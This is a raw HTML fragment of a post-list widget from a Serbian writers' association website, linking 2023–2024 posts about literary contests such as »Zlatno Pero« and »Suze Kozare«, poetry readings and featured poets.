                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024">

									<strong>БОЉИ  ОД  НАЈБОЉИХ СА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">

									POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO«
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024">

									<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA">

									<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">

									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023">

									<strong>USPEŠNA Javna objava broj...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">

									Predstavljamo vam pesnikinju sa njezinim pesmama...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM">

									<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">

									&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023">

									<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221;...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ">

									<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">

									„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">

									Чтец Блажо Љ. Даниловић: КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">

									PESMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ">

									<strong>СИТУАЦИЈА НА КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">

									PESME SIMPATIČNE TANJE RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM">

									<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine">

									<strong>Međunarodni konkurs za književno priznanje i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">

									ЦРНОГОРСКО КОСОВОСЛОВЉЕ 
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">

									PESMA DUŠANA SLAVIĆA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
